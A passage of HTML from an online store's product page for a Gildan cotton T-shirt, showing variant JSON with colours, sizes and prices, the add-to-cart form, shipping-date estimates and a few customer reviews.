Blue","option2":"M","option3":null,"sku":"FUEL-8602CFE","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ M","public_title":"Carolina Blue \/ M","options":["Carolina Blue","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382719209,"title":"Carolina Blue \/ L","option1":"Carolina Blue","option2":"L","option3":null,"sku":"FUEL-275DA9F","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ L","public_title":"Carolina Blue \/ L","options":["Carolina Blue","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382751977,"title":"Carolina Blue \/ XL","option1":"Carolina Blue","option2":"XL","option3":null,"sku":"FUEL-2DDF7BB","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ XL","public_title":"Carolina Blue \/ XL","options":["Carolina Blue","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382784745,"title":"Carolina Blue \/ 2XL","option1":"Carolina Blue","option2":"2XL","option3":null,"sku":"FUEL-9E0FEE8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 2XL","public_title":"Carolina Blue \/ 2XL","options":["Carolina Blue","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382817513,"title":"Carolina Blue \/ 3XL","option1":"Carolina Blue","option2":"3XL","option3":null,"sku":"FUEL-9F41D82","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 3XL","public_title":"Carolina Blue \/ 3XL","options":["Carolina Blue","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382850281,"title":"Carolina Blue \/ 4XL","option1":"Carolina Blue","option2":"4XL","option3":null,"sku":"FUEL-CB147FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 4XL","public_title":"Carolina Blue \/ 4XL","options":["Carolina Blue","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382883049,"title":"Carolina Blue \/ 5XL","option1":"Carolina Blue","option2":"5XL","option3":null,"sku":"FUEL-749A519","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 5XL","public_title":"Carolina Blue \/ 5XL","options":["Carolina Blue","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="44190382129385"
          >Black / S - $19.20</option><option
            
            
            value="44190382162153"
          >Black / M - $19.20</option><option
            
            
            value="44190382194921"
          >Black / L - $19.20</option><option
            
            
            value="44190382227689"
          >Black / XL - $19.20</option><option
            
            
            value="44190382260457"
          >Black / 2XL - $25.20</option><option
            
            
            value="44190382293225"
          >Black / 3XL - $28.20</option><option
            
            
            value="44190382325993"
          >Black / 4XL - $31.20</option><option
            
            
            value="44190382358761"
          >Black / 5XL - $34.20</option><option
            
            
            value="44190382391529"
          >Dark Heather / S - $19.20</option><option
            
            
            value="44190382424297"
          >Dark Heather / M - $19.20</option><option
            
            
            value="44190382457065"
          >Dark Heather / L - $19.20</option><option
            
            
            value="44190382489833"
          >Dark Heather / XL - $19.20</option><option
            
            
            value="44190382522601"
          >Dark Heather / 2XL - $25.20</option><option
            
            
            value="44190382555369"
          >Dark Heather / 3XL - $28.20</option><option
            
            
            value="44190382588137"
          >Dark Heather / 4XL - $31.20</option><option
            
            
            value="44190382620905"
          >Dark Heather / 5XL - $34.20</option><option
            
            
            value="44190382653673"
          >Carolina Blue / S - $19.20</option><option
            
            
            value="44190382686441"
          >Carolina Blue / M - $19.20</option><option
            
            
            value="44190382719209"
          >Carolina Blue / L - $19.20</option><option
            
            
            value="44190382751977"
          >Carolina Blue / XL - $19.20</option><option
            
            
            value="44190382784745"
          >Carolina Blue / 2XL - $25.20</option><option
            
            
            value="44190382817513"
          >Carolina Blue / 3XL - $28.20</option><option
            
            
            value="44190382850281"
          >Carolina Blue / 4XL - $31.20</option><option
            
            
            value="44190382883049"
          >Carolina Blue / 5XL - $34.20</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Gildan Cotton T-Shirt NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Gildan Cotton T-Shirt NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44190382129385"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8013887930601" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44190382129385"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
